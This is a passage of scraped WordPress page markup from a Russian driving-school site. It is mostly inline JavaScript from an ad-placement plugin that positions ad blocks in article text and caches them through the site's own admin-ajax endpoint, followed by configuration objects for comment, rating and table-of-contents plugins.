                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2210"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f 